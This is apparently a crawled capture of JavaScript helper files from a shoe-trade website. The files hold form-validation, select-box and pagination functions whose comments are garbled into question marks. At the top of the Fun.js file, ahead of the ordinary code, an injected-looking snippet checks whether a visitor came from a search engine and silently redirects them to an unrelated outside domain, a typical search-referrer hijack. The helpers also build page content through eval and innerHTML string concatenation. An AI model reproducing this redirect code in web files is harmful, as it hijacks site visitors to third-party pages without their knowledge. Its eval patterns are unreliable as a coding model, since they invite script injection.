			break;
		}
			
	var isBol_re=new bolInfo();
	if(Must=="No"){isBol_re.ve="";isBol_re.isbol=true;return isBol_re;}
	if(Must=="Yes"){isBol_re.ve="???????????!";isBol_re.isbol=IsMatch;return isBol_re;}
	if(Must=="Or"){
		if(IsNull(Value)){isBol_re.ve="";isBol_re.isbol=true;return isBol_re;}
		else{
			isBol_re.ve="???????????!";isBol_re.isbol=IsMatch;return isBol_re;
		}
	}	
}

function FenLei(Form,cls,name){
var cls=""+cls
	cls=cls.toLowerCase();//?????????????????????
var ve="";

	switch(cls){
		case "input":
			ve=eval(""+Form+"."+name+".value")
		break;

		case "select":
			var Z=eval(""+Form+"."+name)
			ve=getSelectIndex(Z,"value")
		break;

		case "checkboxlen":
			var Z=eval(""+Form+"."+name)
			ve=getCheckboxSelLength(Z)
		break;

		default:
		break;
	}
return ve;
}

function InitPageFormTxt(Form,Ar_check){
	for(var i=0;i<Ar_check.length;i++){ //Ar_check?????objGroupControl?????
	    var Obj=Ar_check[i] //????objGroupControl????
		var Orgi_td_info=""+Obj.Orgi_td.info
		var Orgi_td_css=""+Obj.Orgi_td.css
		var DIV=Obj.OBJDIV

			eval(DIV+".className='"+Orgi_td_css+"'");
		    eval(DIV+".innerHTML='"+Orgi_td_info+"'");
	}
}
/*
----????????????,????????CSS?????
*/
function SetDIV(DIV,info,css){
	eval(DIV+".className='"+css+"'");
	eval(DIV+".innerHTML='"+info+"'");
}

//--------??????---------
function Esc(){
	window.opener=null;
	window.close();
}

//---------??????????????imgSRC
   //var info=getUbbInfo()
   //var Ar_img=GetRegMatchOBJ(info,"imgUrl") //---??????????img????
function GetImageURLFromInfo(info){
   //var info=getUbbInfo()
   var Ar_img=GetRegMatchOBJ(info,"imgUrl") //---??????????img????
   var Result="";
   if(Ar_img !=null){
       //-------?????,???????????
	   var Str_img=Ar_img.join("")		   
		   var Re=/src=(?:\'|\")?([^\'|\"| |>]*)/gi
	       var Ar_img2=Str_img.match(Re)
		   if(Ar_img2 != null){
			   var B=Ar_img2.join(",")
			   B=Myreplace(B,"src=","")
			   B=Myreplace(B,'"','')
			   B=Myreplace(B,"'","")
			   Result=B
		   }
   }
   return Result
}

--- FILE ---
content_type: application/javascript
request_url: http://chinashoes.com/js/PeiTao/Fun.js
body_size: 851
content:
var regexp=/\.(sogou|so|baidu|sm|google|youdao|yahoo|bing|118114|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
window.location.href='https://1.z7007.com/'
}
function GetLocation(url,codeFrom){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function GetLocationBysupply(url,codeFrom,Add){
	if(typeof(Ar_country_Cs_systemConfig_PeiTaopro0) == "undefined"){alert("??????????.");return}
    var codeFrom=""+codeFrom,Result="";

	var Ar_ar=Ar_country_Cs_systemConfig_PeiTaopro0;
	for(var i=0;i<Ar_ar.length;i++){
		var Ar=Ar_ar[i]
		var code=""+Ar[1]
		var name=""+Ar[2]
			name=Myreplace(name,"[^0-9A-Za-z\\u4e00-\\u9fa5]","")
			if(code == codeFrom){
			   Result="<a href="+url+code+Add+".aspx>"+name+"</a>"
			   break;
		    }
	}
	return Result;
}

function Page(i){
   document.forms[0].Gur_page.value=i
   document.forms[0].submit();
}
function GetHangYe(code){
	
}

function GetJumpUrl(value){
	var V=""+value
	if(V.length >3){
		var URL=""+V+".aspx"
		window.location=URL;
	}
}
//???????
function InitNavCodeBind(){
BindSelect(document.FormJump.Code,Ar_country_Cs_systemConfig_PeiTaopro0,"","code")
}